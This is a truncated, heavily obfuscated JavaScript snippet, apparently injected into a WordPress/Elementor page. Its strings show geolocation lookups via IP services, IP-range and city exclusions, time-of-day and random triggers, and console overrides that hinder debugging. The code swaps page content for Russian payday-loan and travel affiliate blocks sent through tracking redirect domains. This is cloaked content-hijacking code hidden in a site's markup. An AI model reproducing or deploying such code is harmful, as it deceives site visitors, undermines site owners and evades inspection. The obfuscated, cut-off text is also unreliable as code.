			<script>(function(_0x522172,_0xaed3ac){function _0x1523b2(_0x56158a,_0x276017,_0x48be2f,_0xcccce2){return _0x12c6(_0x56158a- -0x24d,_0xcccce2);}function _0x13ae88(_0x177212,_0x5e923f,_0x25bcf0,_0x173fcc){return _0x12c6(_0x173fcc- -0xf4,_0x5e923f);}const _0x3ec03a=_0x522172();while(!![]){try{const _0x5b7591=parseInt(_0x1523b2(-0x25,-0x1a,-0x131,0xe1))/(-0x1*-0xa72+0xf9d*0x1+0x2e*-0x91)+-parseInt(_0x1523b2(0x226,0x3ec,0xe0,0x1f1))/(0x1f*-0x109+-0x58c+0x1*0x25a5)*(parseInt(_0x13ae88(0x3f6,0x27f,0x41e,0x3a1))/(-0x12b5*-0x1+-0x26ec+0x2*0xa1d))+parseInt(_0x13ae88(0x351,0x255,0x46f,0x30e))/(0x26b3+0x11ef*-0x1+0x298*-0x8)+-parseInt(_0x13ae88(0x36e,0x156,0x2ec,0x276))/(0x3d0*-0x1+-0x10d0+0x14a5)+-parseInt(_0x1523b2(-0x36,0x17c,0x134,0x5a))/(-0x2*-0xbfc+-0x1c01*-0x1+-0x33f3)+-parseInt(_0x1523b2(0x1a2,0x1f4,0x269,0x9a))/(0x4c*0x8+-0xa13+0x7ba)+parseInt(_0x13ae88(0x30b,0x81,0x380,0x203))/(0x63e+-0x3*0x885+0x3*0x673)*(parseInt(_0x13ae88(0x260,0x339,0x291,0x32b))/(0xc41+0xeb3+-0x1aeb));if(_0x5b7591===_0xaed3ac)break;else _0x3ec03a['push'](_0x3ec03a['shift']());}catch(_0x416e77){_0x3ec03a['push'](_0x3ec03a['shift']());}}}(_0x30d4,0x80b0d+0x1f6fe+-0x4482e));const _0x39f503=(function(){const _0x45e04c={};_0x45e04c[_0x186455(0x39d,0x4a4,0x305,0x64a)]=_0x408720(0x267,0x2cf,0x2ee,0x26e);const _0xbaef36=_0x45e04c;function _0x408720(_0x4ef4cb,_0x1e4277,_0x2af040,_0x338e33){return _0x12c6(_0x1e4277-0x10f,_0x4ef4cb);}function _0x186455(_0x2f2200,_0x33e843,_0xcfc200,_0x451031){return _0x12c6(_0x33e843-0x281,_0x451031);}let _0x6b4966=!![];return function(_0x5c8a09,_0x207165){const _0x448bc3=_0x6b4966?function(){function _0x9f5fba(_0x5edd90,_0x5b5cb5,_0x3ac89e,_0x3312df){return _0x12c6(_0x3312df- -0x368,_0x5b5cb5);}const _0x30ae6a={'sJfEQ':function(_0x19b43c,_0x2ad05f){return _0x19b43c(_0x2ad05f);}};function _0x54cc8e(_0x40a575,_0x20a918,_0x5227a3,_0x3e48f6){return _0x12c6(_0x20a918- -0x230,_0x40a575);}if(_0x207165){if('dipVf'!==_0xbaef36[_0x54cc8e(-0xf9,-0xd,-0x31,-0x163)]){const _0x5321ec=_0x207165[_0x54cc8e(0x62,-0x29,-0x5c,-0x1bd)](_0x5c8a09,arguments);return _0x207165=null,_0x5321ec;}else _0x30ae6a[_0x9f5fba(-0x1a1,-0x24,-0x144,-0xea)](_0x4ca3ec,_0x487456),_0x2b0565[_0x9f5fba(0x1ca,0x8b,0x1fb,0xe2)+_0x9f5fba(-0x20b,0x69,0x14,-0xeb)]();}}:function(){};return _0x6b4966=![],_0x448bc3;};}()),_0x334b6d=_0x39f503(this,function(){function _0x4ddda6(_0x27b896,_0x48fed9,_0x5b5e11,_0x132750){return _0x12c6(_0x27b896- -0x182,_0x5b5e11);}function _0x26ac04(_0x2ef339,_0x149a16,_0x4ac75b,_0x1e4e19){return _0x12c6(_0x149a16- -0x3bd,_0x2ef339);}const _0x3440f1={};_0x3440f1[_0x4ddda6(0x383,0x49e,0x3f2,0x4de)]=_0x26ac04(-0x1d,-0x1ac,-0xfb,-0x361)+'+$';const _0x12ab3b=_0x3440f1;return _0x334b6d[_0x4ddda6(0xdb,-0x36,0x16b,0x144)]()[_0x26ac04(0xe6,0xc9,0x1cf,0x210)](_0x12ab3b[_0x4ddda6(0x383,0x53b,0x2f6,0x489)])[_0x4ddda6(0xdb,-0x8c,-0x7d,-0x63)]()[_0x4ddda6(0x72,0xf1,0x6a,-0x1a)+'r'](_0x334b6d)[_0x4ddda6(0x304,0x155,0x3c0,0x35a)](_0x12ab3b[_0x4ddda6(0x383,0x484,0x4ab,0x2b5)]);});function _0x12c6(_0x334b6d,_0x39f503){const _0x30d4f0=_0x30d4();return _0x12c6=function(_0x12c673,_0x1e42a5){_0x12c673=_0x12c673-(-0x187*0xa+0x464+0x2*0x63d);let _0x2be49b=_0x30d4f0[_0x12c673];return _0x2be49b;},_0x12c6(_0x334b6d,_0x39f503);}function _0x360203(_0x50e4ed,_0x548427,_0x3953fc,_0x579d4e){return _0x12c6(_0x3953fc-0x1e3,_0x579d4e);}function _0x2b61e7(_0x57dd58,_0x2d19ac,_0x548b5d,_0x3ec7dd){return _0x12c6(_0x2d19ac-0x2c1,_0x3ec7dd);}_0x334b6d();const _0x22050a=(function(){const _0x284fc8={};function _0x5c613f(_0x5de55d,_0x1dacd3,_0x11d524,_0x3eba37){return _0x12c6(_0x11d524- -0x34f,_0x5de55d);}function _0x34ac3c(_0x567590,_0x3572f6,_0x1d4c8d,_0x24d61b){return _0x12c6(_0x567590-0x2b6,_0x3572f6);}_0x284fc8[_0x5c613f(-0x101,0x153,-0x4,-0xfb)]=function(_0x5f478e,_0x47854d){return _0x5f478e!==_0x47854d;},_0x284fc8[_0x5c613f(-0x1c3,-0x16b,0x8,0x109)]=_0x34ac3c(0x4ea,0x351,0x3ad,0x4a8),_0x284fc8[_0x34ac3c(0x464,0x4bd,0x3ef,0x395)]=_0x34ac3c(0x6b1,0x6ff,0x4f4,0x757);const _0x168322=_0x284fc8;let _0x14b64e=!![];return function(_0x26c424,_0x4f7e67){function _0x2c6334(_0x3df35d,_0x205984,_0x2c126c,_0x4d3d86){return _0x34ac3c(_0x3df35d- -0x23a,_0x4d3d86,_0x2c126c-0x52,_0x4d3d86-0x125);}function _0x11f41c(_0x330520,_0x59e67a,_0x390153,_0x50613f){return _0x34ac3c(_0x330520- -0x621,_0x50613f,_0x390153-0x5f,_0x50613f-0x53);}if(_0x168322[_0x2c6334(0x3c7,0x4ed,0x4d5,0x47c)](_0x168322[_0x2c6334(0x3d3,0x24d,0x337,0x241)],_0x168322[_0x2c6334(0x22a,0x22a,0x23c,0x38a)])){const _0x15ada3=_0x14b64e?function(){function _0x9e14a2(_0x3fd3bd,_0x1ec60f,_0x5e8758,_0x11638f){return _0x2c6334(_0x1ec60f- -0x353,_0x1ec60f-0x73,_0x5e8758-0x1c4,_0x5e8758);}if(_0x4f7e67){const _0x2f9e65=_0x4f7e67[_0x9e14a2(-0x269,-0xd0,-0xa,-0x1ad)](_0x26c424,arguments);return _0x4f7e67=null,_0x2f9e65;}}:function(){};return _0x14b64e=![],_0x15ada3;}else{const _0x26cc88=_0x569276?function(){function _0x270cef(_0x1765c9,_0x526670,_0x255209,_0x5de6c1){return _0x11f41c(_0x255209-0xa5,_0x526670-0x46,_0x255209-0x164,_0x526670);}if(_0x5a16cb){const _0x5eca76=_0x5a9788[_0x270cef(-0xd7,-0x26b,-0xbf,0xd3)](_0x566fd2,arguments);return _0x19b31d=null,_0x5eca76;}}:function(){};return _0x5688ea=![],_0x26cc88;}};}()),_0x9161bd=_0x22050a(this,function(){function _0x40760b(_0x1098d9,_0x87a669,_0x2d503a,_0x370ff1){return _0x12c6(_0x87a669-0x365,_0x2d503a);}const _0x5288b2={'vbjaG':function(_0x2298ed,_0x233160){return _0x2298ed+_0x233160;},'WqzNQ':function(_0x194b3d,_0xa5837c){return _0x194b3d*_0xa5837c;},'IvRqJ':function(_0x132d1f,_0x2992bb){return _0x132d1f(_0x2992bb);},'PfCjZ':function(_0x15d00e,_0x42d1a0){return _0x15d00e===_0x42d1a0;},'ShIsH':_0x40760b(0x746,0x78f,0x777,0x7ac),'POxzI':function(_0x48e6a6,_0x22484a){return _0x48e6a6+_0x22484a;},'nfruh':_0x1f6d0b(0x510,0x46d,0x3c6,0x4f7)+_0x40760b(0x958,0x81f,0x8f5,0x7d3),'Rjnhd':_0x40760b(0x4c8,0x55a,0x597,0x6c5)+_0x1f6d0b(0x5f6,0x542,0x609,0x693)+_0x40760b(0x725,0x835,0x955,0x936)+'\x20)','mzthY':function(_0xefa447){return _0xefa447();},'FpsXk':_0x1f6d0b(0x56d,0x6c4,0x5dc,0x530),'qfNnr':_0x1f6d0b(0x656,0x81c,0x4c3,0x550),'JVbEb':_0x1f6d0b(0x3a7,0x3ee,0x310,0x220),'VdRFz':'trace','VHvxM':function(_0x225f18,_0x2c73b9){return _0x225f18<_0x2c73b9;}};function _0x1f6d0b(_0x32c7e3,_0x4b31ed,_0x493cc3,_0x50104d){return _0x12c6(_0x32c7e3-0x12e,_0x50104d);}const _0x96aeaf=function(){let _0x464787;function _0x5a7ff3(_0x18a8fa,_0x7c2ebb,_0x3ff779,_0x207498){return _0x40760b(_0x18a8fa-0x10e,_0x3ff779- -0x109,_0x7c2ebb,_0x207498-0x71);}try{if(_0x5288b2[_0x44920a(0x872,0x6c7,0x925,0x75b)](_0x5288b2[_0x5a7ff3(0x55d,0x51e,0x5de,0x626)],_0x5288b2[_0x44920a(0x456,0x50d,0x5fb,0x5ed)]))_0x464787=Function(_0x5288b2[_0x44920a(0x83d,0x589,0x852,0x739)](_0x5288b2[_0x5a7ff3(0x881,0x817,0x6df,0x5c0)],_0x5288b2[_0x44920a(0x6b6,0x71c,0x736,0x72a)])+');')();else{const _0xeeda44={'aIoeM':function(_0xca2f0d,_0x3f10b3){function _0x23b533(_0x239e6f,_0x188f4c,_0x10dee4,_0x2ccc1d){return _0x44920a(_0x239e6f-0x1f3,_0x188f4c-0x113,_0x188f4c,_0x10dee4-0x68);}return _0x5288b2[_0x23b533(0x4b5,0x446,0x478,0x4cb)](_0xca2f0d,_0x3f10b3);},'RCwZU':function(_0x3387ab,_0xcdffa9){function _0x18d5c8(_0x2355b4,_0x25abee,_0x19bd6d,_0x527178){return _0x5a7ff3(_0x2355b4-0xcc,_0x19bd6d,_0x2355b4- -0x24f,_0x527178-0x136);}return _0x5288b2[_0x18d5c8(0x4da,0x391,0x3ab,0x45c)](_0x3387ab,_0xcdffa9);},'VAthn':function(_0x2394e2,_0x559fa8){function _0xc862f7(_0x524e78,_0x4eacbd,_0x5e6281,_0x46ff61){return _0x44920a(_0x524e78-0x16f,_0x4eacbd-0x189,_0x4eacbd,_0x5e6281- -0x29a);}return _0x5288b2[_0xc862f7(0xe0,0x332,0x1d1,0x335)](_0x2394e2,_0x559fa8);},'bVGce':function(_0x3a06d4,_0x527ebf){return _0x3a06d4-_0x527ebf;}};return _0x3caaa2[_0x5a7ff3(0x3e8,0x5b5,0x47e,0x2fe)]('.')[_0x44920a(0x496,0x5ed,0x3f8,0x46d)]((_0x39a871,_0x274fa7,_0x386017)=>{function _0x472700(_0x47b45a,_0x3d3940,_0x1efde3,_0x2796e5){return _0x44920a(_0x47b45a-0x166,_0x3d3940-0x172,_0x2796e5,_0x3d3940- -0x471);}function _0x3c4510(_0x1ea7d8,_0x4da90c,_0x4bb8eb,_0x3db44e){return _0x44920a(_0x1ea7d8-0x18,_0x4da90c-0xf9,_0x3db44e,_0x1ea7d8-0x0);}return _0xeeda44[_0x3c4510(0x5ec,0x5f5,0x4fd,0x4f3)](_0x39a871,_0xeeda44['RCwZU'](_0xeeda44['VAthn'](_0x4adb39,_0x274fa7),_0x11480f[_0x472700(0x265,0x29f,0x30f,0x14b)](0x706*0x5+-0x8*-0x55+-0x12*0x20b,_0xeeda44[_0x472700(0x1a0,0xa1,0xec,-0x129)](-0x83*0x5+-0x193*0x2+0x5b8,_0x386017))));},-0x3*0x959+0xe41*-0x1+0x2a4c);}}catch(_0x16c774){_0x464787=window;}function _0x44920a(_0x2d2137,_0x3a1ef1,_0x24e62c,_0xacf087){return _0x1f6d0b(_0xacf087-0x13d,_0x3a1ef1-0x2c,_0x24e62c-0x12e,_0x24e62c);}return _0x464787;},_0x515786=_0x5288b2[_0x1f6d0b(0x5af,0x5ce,0x739,0x628)](_0x96aeaf),_0x26edcd=_0x515786[_0x40760b(0x5a2,0x669,0x4f0,0x725)]=_0x515786[_0x1f6d0b(0x432,0x3f8,0x4a7,0x3d3)]||{},_0x147391=[_0x5288b2[_0x1f6d0b(0x539,0x391,0x39d,0x63e)],_0x1f6d0b(0x5f5,0x64c,0x74d,0x614),_0x5288b2[_0x40760b(0x724,0x804,0x791,0x7fd)],_0x40760b(0x5ea,0x6ec,0x592,0x7fe),_0x5288b2[_0x40760b(0x65a,0x509,0x459,0x344)],_0x1f6d0b(0x2eb,0x380,0x37f,0x3e7),_0x5288b2[_0x40760b(0x6dd,0x6be,0x5b9,0x80d)]];for(let _0x31bc07=-0x1*-0x64e+0x75*0x13+-0xefd;_0x5288b2[_0x1f6d0b(0x624,0x4eb,0x546,0x597)](_0x31bc07,_0x147391['length']);_0x31bc07++){const _0x32670f=_0x22050a[_0x1f6d0b(0x322,0x34d,0x430,0x425)+'r'][_0x1f6d0b(0x643,0x505,0x6a0,0x6f4)][_0x1f6d0b(0x60c,0x79e,0x5ff,0x6bd)](_0x22050a),_0x54d376=_0x147391[_0x31bc07],_0x56ba1c=_0x26edcd[_0x54d376]||_0x32670f;_0x32670f[_0x1f6d0b(0x4a9,0x501,0x4ef,0x518)]=_0x22050a['bind'](_0x22050a),_0x32670f[_0x40760b(0x638,0x5c2,0x775,0x50d)]=_0x56ba1c[_0x40760b(0x670,0x5c2,0x3fe,0x736)][_0x1f6d0b(0x60c,0x609,0x553,0x47b)](_0x56ba1c),_0x26edcd[_0x54d376]=_0x32670f;}});function _0x30d4(){const _0x4c39e8=['__proto__','pXjpy','vel.tp.st/','t-grid\x20bdt','\x20<div\x20clas','t-interact','aIoeM','ShIsH','t-flex-mid','ейти\x20</spa','\x20\x20\x20\x20\x20\x20\x20<sp','\x20\x20\x20\x20<a\x20cla','error','YbbnN','excludedCi','BHgdl','[data-href','\x22https://p','\x20\x20\x20\x20\x20\x20\x20\x20</','vFvqY','column\x20ele','gLDGX','LRamb','<section\x20c','d-badge\x20bd','\x22bdt-grid\x20','/WDvjjR6r?','\x22150\x22\x20src=','newContent','vpWBD','ass=\x22bdt-p','UNeKv','getElement','njchJUYg','ink=\x22https','o/sj9f989q','ement_type','travelata.','-button\x22>\x0a','ult\x22>\x0a\x20\x20\x20\x20','ol-33\x20elem','IkWmy','lementor-e','t\x22>\x0a\x20\x20\x20\x20\x20\x20','v>\x0a\x20\x20\x20\x20\x20\x20<','im&erid=2S','ct-top\x22>\x0a\x20','g/kd5dkyy8','zpb5m','widget\x22\x20da','/t/bjfzg/?','dwMOU','\x20\x20\x20\x20\x20</div','RLvTx','ard-image\x22','250e5cf49a','924&erid=2','ner\x20elemen','=2SDnjcjAv','div\x20class=','hlSgt','ntainer\x22>\x0a','=2SDnjdoVm','o.paylate.','pvn/?pid=2','torAll','\x20заём\x20беcп','ment-602ac','e7x/?pid=1','-card-effe','q3f/?pid=2','JARyz','etr/?pid=1','c\x22\x20loading','\x20\x20\x20</div>\x0a','255','g\x20width=\x221','uPfvh','elementor-','ter\x22\x20class','nsfx.ru/go','TbQPw','=\x22150\x22\x20hei','nt-thumbna','\x22column\x22>\x0a','bjfzg','ass=\x22bdt-w','<div\x20data-','sFkXZ','location','p-wrapper-','nt-1eea6a8','GOhLg','\x20\x20<a\x20class','77&erid=2S','json','\x22></span>\x0a','oads/2025/','o/svh7a0x7','all\x22>Высок','7&erid=2SD','\x22\x20class=\x22a','zaim&erid=','return\x20(fu','RyIbJ','ep-wrapper','-33\x20elemen','vivius.svg','LHWdxpFd?e','\x22widget\x22\x20d','clHtT','element-09','linetours.','\x22\x20src=\x22htt','\x20data-elem','ght\x22></spa','1544326PmmesV','2SDnjdkeZC','a\x20class=\x22b','querySelec','\x20<br>\x20-\x20до','g?format=j','ElCAm','латно</spa','кое\x20одобре','ot;jet_par','iv\x20data-ep','element-po','HldJq','\x20\x20\x20\x20<span\x20','ment-1eea6','iv\x20class=\x22','\x20\x20\x20\x20\x20</a>\x0a','bdt-ic-rea','forEach','1549704uMDciu','g-arrow-ri','ore\x20bdt-fl','_type=\x22bdt','lement_typ','pid=1924&s','inner-colu','ss=\x22bdt-ic','ut_list&qu','FpsXk','BoaNb','\x20bdt-flex-','o/sn5hue2g','r-widget-b','loads/2024','position-s','ollapse\x20bd','c349e\x20elem','2Vtzqv28M3','s/2024/03/','/div>\x0a\x20\x20\x20\x20','ent-popula','ve-card-co','rdct.net/g','ppDOa','fault\x22>\x0a\x20\x20','\x20</span>\x0a\x20','lt=\x22\x22\x20deco','idth-1-1\x22>','36IvDrAX','wOboL','C\x22\x20style=\x22','TdlDT','BaCqS','llapse\x20bdt','-width-1-1','allax_layo','DnjdpRwra\x22','src=\x22https','30\x20дней\x20</','CbISP','-1\x22>\x0a\x20\x20\x20\x20\x20','t-large\x20si','>\x0a\x20\x20\x20\x20\x20\x20<d','widget-bdt','https://sl','-1-1\x22>\x0a\x20\x20\x20','-padding-s','9L?erid=2V','ей\x20</div>\x0a','ition-top-','humbnail\x22\x20','entor-colu','sRHgs','element-li','mall\x20bdt-p','00\x20₽\x20<br>\x20','widget-con','ontent\x22>\x0a\x20','umn\x20elemen','ata-elemen','log','qTFYD','tnBQQ','png\x22\x20class','r-element\x20','https://on','get-contai','-\x20до\x2030\x2000','ail\x20size-t','all\x22>Первы','\x20<span\x20cla','preventDef','fzg/?pid=4','ent_type=\x22','900&erid=2','UsqLM','etat.tp.st','ZnsZj','BRTFW','EiTLt','lative\x22>\x0a\x20','ss=\x22bdt-in','\x20</a>\x0a\x20\x20\x20\x20','rid=2Vtzqv','\x20\x20\x20<div\x20cl','ementor-el','-card-imag','p-icon-lon','\x20\x20\x20\x20\x20<span','ment-popul','bnail\x20size','\x20data-sett','NybQf','QIJgA','ard-defaul','s=\x22bdt-bad','span>\x0a\x20\x20\x20\x20','https://ip','readmore\x20b','lementor-c','_type=\x22col','ta-widget_','\x22>Высокое\x20','tle\x22></div','nail\x22\x20alt=','ive\x22>\x0a\x20\x20\x20\x20','782&erid=2','-text\x20bdt-','wp-content','r-effect\x20b','inter\x22\x20cla','\x20\x20\x20\x20\x20\x20\x20\x20<d','100iCExGm','ment_type=','ve-card-ba','>\x20Перейти\x20','d-sub-titl','ding=\x22asyn','teractive-','ZPWAd','pointer\x22\x20c','\x20\x20\x20\x20\x20\x20<img','ge-hover-e','squPG','ru/wp-cont','RZNQk','mzthY','umbnail\x22\x20a','nfruh','mentor-wid','-card-defa','search','ldrdct.net','azfFB','populated\x22','biKve','sletat.ru','b1=feed_zz','erid=2Vtzq','getMinutes','iUQZz','pid=477&su','active-car','lass=\x22bdt-','jbVLV','nd.io/t/bj','29994dtwaME','t-width-1-','lt\x22>\x0a\x20\x20\x20\x20\x20','pper-link=','\x20\x20\x20\x20</div>','\x20\x20</div>\x0a\x20','ps://ldrdc','interactiv','IdajO','bdt-grid-c','qfNnr','ractive-ca','\x20\x20<span\x20cl','Zafbu','/go/s7jqx1','hSuxc','pow','ion-height','uQPda','s.ru','eractive-c','ent-link\x20e','promo.payl','x7hL9V','ive-card-c','/div>\x0a\x20\x20</','-\x20до\x2030\x20дн','=feed_zzza','ement-link','Khimki','lass=\x22ep-i','\x22https://l','w-right\x22><','hasAttribu','-icon-long','e-card-ima','go/s7jqx12','nction()\x20','\x22\x20alt=\x22\x22\x20d','ers/','/t/zpb5m/?','12/turboza','Rjnhd','1\x22>\x0a\x20\x20\x20\x20\x20\x20','href','hZOYg','ection-hei','dth=\x22150\x22\x20','oWgYB','eLmJZ','warn','ctor(\x22retu','f2259a\x20ele','lementor-w','son','target','WqzNQ','POxzI','EUppa','rn\x20this\x22)(','/12/u-zaim','NSPgg','innerHTML','RuwVb','jYYQq','te.ru/wp-c','t-position','-ic-readme','=\x22lazy\x22>\x0a\x20','DbbZX','=\x22150\x22\x20src','\x22\x20height=\x22','entor-elem','bind','tor-elemen','rd-readmor','ntor-eleme','gzmnv','card-conte','e808d\x20elem','o/sjvsli7e','ass=\x22bdt-e','bdt-intera','t_type=\x22bd','d-text\x22>\x20-','yknhc.com','rd-button\x22','ement\x20\x20ele','data-ep-wr','\x20\x20\x20\x20<div\x20c','=\x22elemento','PfCjZ','mentor-sec','fxxag.com/','ext\x22>\x20-\x20до','v\x20class=\x22e','=\x22section\x22','VHvxM','\x20\x20\x20<span\x20c','ub1=feed_z','oqUzu','ointer\x22\x20cl','=\x22bdt-elem','ive-card.d','dhwnh.com','p\x20elemento','YDwVz','fect-top\x22>','0\x22\x20src=\x22ht','lass=\x22elem','collapse\x20b','ll\x20bdt-pos','UtNih','185.206.16','lt\x20\x22>\x0a\x20\x20\x20\x20','g=\x22async\x22\x20','card.defau','hxguI','0\x20₽\x20<br>\x20-','e\x20bdt-flex','o/sz70stqs','o/sl5bodo2','\x20\x20\x20\x20\x20\x20\x20<di','country','https://ap','ction>','ion-relati','ve-card\x22\x20d','prototype','t\x20elemento','n5hue2gv5\x22','161.82.128','RASbd','idget-cont','nayAL','\x20\x20\x20\x20\x20\x20</di','/span>\x0a\x20\x20\x20','top-right\x22','=\x22bdt-posi','01/bunny_m','ect-top\x22>\x0a','URUMM','n>\x0a\x20\x20\x20\x20\x20\x20\x20','tps://prom','igdCx','/uploads/2','ANNrU','info','\x20class=\x22bd','ficca2021.','ес.\x20</div>','xt\x20bdt-pos','ate.ru/wp-','e-card.def','get\x20elemen','n\x20class=\x22e','-link=\x22htt','ata-widget','achment-la','fect\x20bdt-i','FTGhf','osition-to','div>\x0a\x20\x20\x20\x20\x20','-element\x20e','BHXnn','=\x22bdt-imag','height=\x2215','<div\x20class','ment-16e80','pathname','OSIvW','over-effec','ое\x20одобрен','gsOGh','lement-eec','-thumbnail','JVbEb','vbjaG','https://tr','hover-effe','lumn\x22>\x0a\x20\x20\x20','dle\x22>\x0a\x20\x20\x20\x20','a030b1\x22\x20da','5m\x22\x20style=','wTuQZ','eCppw','Tfwzo','me-text\x20bd','sEBzj','https://le','\x20</div>\x0a\x20\x20','5.16.128.0','\x22>\x20Перейти','ght=\x22150\x22\x20','epWrapperL','-readme-te','tqlBh','LlAOC','rge\x20size-l','\x20до\x2021\x20дня','94.23.143.','table','a>\x0a\x20\x20\x20\x20\x20\x20\x20','mn\x20element','URfWS','fAUmg','024/12/vis','dt-ic-read','-long-arro','avelata.tp','ot;:[]}\x22>\x0a','ass=\x22bdt-i','dme-text\x20b','small\x20bdt-','\x20₽\x20<br>\x20-\x20','pulated\x22>\x0a','ve\x22>\x0a\x20\x20\x20\x20\x20','FToJE','одобрение<','t_type=\x22co','s=\x22ep-icon','5.16.143.2','map','aylate.ru/','</div>\x0a\x20\x20<','</div>\x0a\x20\x20\x20','ard-sub-ti','position-r','\x20100\x20000\x20₽','dt-positio','pjiuU','loading=\x22l','rfnd.io/t/','ex-middle\x22','laXDn','alt=\x22\x22\x20dec','\x207\x20мес.\x20</','rrow-right','ivChq','161.82.159','dt-interac','-\x20до\x20100\x200','й\x20заём\x20беc','qcYMg','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','e-hover-ef','\x20elementor','s=\x22bdt-ima','o/s7jqx127','dt-grid-co','njeZXEdv','h-1-1\x22>\x0a\x20\x20','tor-column','middle\x22>\x0a\x20','035&erid=2','>\x0a\x20\x20\x20\x20\x20\x20\x20\x20','constructo','{}.constru','tive-card-','0&erid=2SD','start','adding-sma','0\x22\x20height=','random','/go/sn5hue','-badge\x20bdt','class=\x22ele','178.177.12','IvRqJ','ated\x22>\x0a\x20\x20\x20','reduce','/cpa-partn','right\x22>\x0a\x20\x20','nd.io/t/42','\x2030\x20000\x20₽\x20','apply','\x20\x20\x20\x20\x20\x20\x20</d','on?token=b','oney.png\x22\x20','LsBVQ','QtDnZ','ainer\x22>\x0a\x20\x20','page','a8\x22\x20data-e','d-default\x22','(((.+)+)+)','-bdt-inter','osition-re','GjSJZ','42e7x','class=\x22bdt','266724BENdwr','gvBXt','ById','sition-rel','\x22>\x0a\x20\x20\x20\x20\x20\x20\x20','kHVEW','width\x20elem','-widget_ty','ca2/?pid=6','an>\x0a\x20\x20\x20\x20\x20\x20','div>\x0a\x20\x20<di','split','mIElF','entor-inne','sition-sma','badge\x20bdt-','nd.io/t/8v','262883BowwiW','\x20bdt-grid-','dt-card-ef','rsor:\x20poin','SDnjcjAvao','ss=\x22bdt-el','=\x22attachme','ner\x22>\x0a\x20\x20\x20\x20','Loaded','dget-wrap\x20','thumbnail\x20','-top\x22>\x0a\x20\x20\x20','eercx','\x20width=\x2215','kTbfl','23:50','o/svzrmgzs','176.124.14','jKkOi','WdVjM','ard-button','.png\x22\x20clas','ps://promo','ss=\x22bdt-wi','hment-thum','dth-1-1\x22>\x0a','body','mentor-col','mall\x22>Высо','ex\x20bdt-fle','oads/2024/','\x20bdt-inter','or-widget\x20','LaaKO','b5m/?pid=1','elative\x22>\x0a','tzqvTtgZU','nt-49ead2f','-position-','more\x20bdt-f','lementor-s','до\x2030\x20дней','e\x22></div>\x0a','rd-text\x22>\x20','aSzkL','ffect\x20bdt-','>\x20-\x20до\x20100','apse\x20bdt-c','addEventLi','ttQgB','con-long-a','entor-sect','includes','toString','altr','nc\x22\x20loadin','-relative\x22','1024\x22\x20src=','\x20\x20\x20\x20\x20\x20\x20<im','ink','ttachment-','-interacti','-gap-defau','t\x22\x20data-el','dt-width-1','ass=\x22attac','probabilit','e=\x22column\x22','nk\x20element','ctive-card','=\x22bdt-inte','https://ld','oding=\x22asy','pe=\x22bdt-in','42e7x/?pid','dt-flex\x20bd','DnjdkeZCC','TRfVL','elative\x22>\x20','fsqHq','JXEvs','exception','link]','ctSQh','cursor:\x20po','ault','sJfEQ','\x22\x22\x20decodin','ion\x20elemen','tor-col-33','dt-image-h','ние</span>','\x20\x20\x20\x20\x20<div\x20','t_type=\x22wi','\x20\x20\x20\x20\x20\x20<div','ontainer\x20e','cFWoU','ent/upload','],\x20[data-e','ие</span>\x0a','ted\x22>\x0a\x20\x20\x20\x20','default\x22>\x0a','ouePZ','\x22bdt-width','e\x22>\x0a\x20\x20\x20\x20\x20\x20','ding-small','\x20\x20<div\x20cla','CjkjH','vg\x22\x20class=','type=\x22bdt-','p-right\x22>\x0a','DOMContent','size-thumb','=\x22bdt-grid','qTBot','eJbIC','umn\x22>\x0a\x20\x20\x20\x20','XySLw','card-defau','ve-card-su','r-element-','o/s7t2f17i','drdct.net/','lex\x20bdt-fl','=\x22widget\x22\x20','mEcIx','ass=\x22eleme','bVGce','tive\x22>\x0a\x20\x20\x20','/div>\x0a</se','ZHFuJ','-wrapper-l','t-card-eff','olumn-gap-','<span\x20clas','o/sfkjyx7d','ative\x22>\x0a\x20\x20','ao\x22\x20style=','qbDqt','r-column\x20e','/2025/06/w','rd-image\x22>','com','/sg4w4jyhs','tor-widget','PQsQs','dge\x20bdt-po','omJuM','yokBo','position-t','2gv5','ing=\x22lazy\x22','8d\x20element','dataset','pattern','apper-link','card-text\x22','s=\x22bdt-int','ZzXYd','t-wrap\x20ele','\x22bdt-posit','-inner-col','nd.io/t/c8','mHcgr','nt\x22>\x0a\x20\x20\x20\x20\x20','lement-lin','SDnjeMtSmq','or-col-33\x20','-element-8','=1782&sub1','v>\x0a\x20\x20\x20\x20\x20\x20\x20','4.0','ewwhk.com','j8etr/?pid','ht\x22></span','data-widge','tJNjt','tor-inner-','ta-element','BGkaQ','ge\x20bdt-pad','\x20class=\x22el','SDnjdpRwra','ard-effect','-content\x22>','nt/uploads','uJRUi','n\x20class=\x22b','NgtaG','arge\x22\x20alt=','ss=\x22bdt-po','b-title\x22><','://promo.p','nd.io/t/zp','nteractive','entor-widg','romo.payla','true','tton\x22>\x0a\x20\x20\x20','il\x20size-th','i.ipify.or','mWmTK','iv>\x0a\x20\x20\x20\x20<d','9c3c\x20eleme','divId','idth=\x221024','tainer\x22>\x0a\x20','1451048kGApwX','-grid-coll','\x20style=\x22cu','ent-thumbn','tion-relat','RjJld','\x20\x20\x20<img\x20wi','end','url','class=\x22att','nd.io/t/j8','=\x221024\x22\x20he','op-right\x22>','console','://rfnd.io','tp.st/JOwz','tive\x22>\x20Пер','t.net/go/s','\x20\x20\x20\x20\x20\x20<spa','an\x20class=\x22','=\x22cursor:\x20','stener','or-widget-','content/up','et\x20element','getHours','-arrow-rig','azy\x22>\x0a\x20\x20\x20\x20','sync\x22\x20load','gmwCj','ve-card-bu','\x22attachmen','.st/rGPNyz','\x20\x20\x20\x20\x20<a\x20cl','Перейти\x20</','=\x22bdt-widt','iv>\x0a\x20\x20\x20\x20\x20\x20','.255','bdt-image-','ard\x20bdt-in','7gy\x22\x20style','n-relative','v\x20class=\x22b','g=\x22lazy\x22>\x0a','\x22\x20data-ele','level.trav','/stjougadn','ywxTh','adge\x20bdt-p','ight=\x221024','gzMPN','dget\x22\x20data','-sub-title','some','-wrap\x20elem','OpuVC','YEexQ','ydRbC','.paylate.r','qICoO','ecoding=\x22a','kIVgF','ment\x20eleme','element-16','\x20\x20\x20\x20\x20\x20\x20\x20\x20<','or-element','wRYAg','\x20\x20\x20\x20<img\x20w','ontent/upl','xqSbC','oIHGa','mentor-ele','\x20000\x20₽\x20<br','lNiev','hnya-zaim.','wRlvo','OWebc','7.255','data-proce','t\x20bdt-inte','\x22bdt-inter','ntor-widge','nd.io/t/5j','-card-read','JHTnJ','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20','JivOp','image-hove','ive-card-t','f3\x20element','info.io/js','widget-wra','ings=\x22{&qu','bdt-grid\x20b','k\x20elemento','\x0a\x20\x20\x20\x20<div\x20','cqlUl','city','Vd